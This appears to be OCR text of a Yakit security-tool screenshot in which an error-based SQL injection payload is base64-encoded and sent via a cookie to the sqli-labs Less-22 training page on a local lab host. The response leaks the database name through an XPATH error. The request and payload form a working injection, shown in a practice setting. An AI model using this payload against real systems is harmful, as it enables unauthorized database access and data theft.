 [default]-本地模式
CPU 18%
127.0.0.1 40541
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
admin1"and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-
- -
YWRtaW4xImFuZCAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2U
sKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkpLS0gLQ==
Codec
DNSLog
首页
History
Web Fuzzer
MITM 交互式劫持
WF-[1]
WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦～
发送请求
强制 HTTPS
历史
</> 生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 GET /sqli/Less-22/index.php HTTP/1.1
2 Host ? : 192.168.2.56
3 Accept-Encoding: gzip, deflate
4 Upgrade-Insecure-Requests: 1
5 Referer: http://192.168.2.56/sqli/Less-22/
6 Cookie: uname=
YWRtaW4xImFuZCAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N
2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkpLS0gLQ==
7 Cache-Control: max-age=0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Accept-Language: zh-CN,zh;q=0.9
11
12
Responses
1051bytes / 5ms
美化
渲染
详情
1 HTTP/1.1 200 OK
远端地址:192.168.2.56:80; 响应时
2 Date: Tue, 26 Dec 2023 13:43:30 GMT
间:5ms; 总耗时:7ms; URL:http://1
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/
2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1051
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12
13 <title>Less-22 Cookie Injection- Error Based- Double
Quotes - string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/Less-21.
jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.
168.2.56</font><br><font color= "#FFFF00" font size =
4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 >YOUR COOKIE :
uname =
YWRtaW4xImFuZCAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHN
lbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkpLS0gLQ== and expires:
Tue 26 Dec 2023 - 22:43:30<br></font>Issue with your
mysql: XPATH syntax error: '~security~'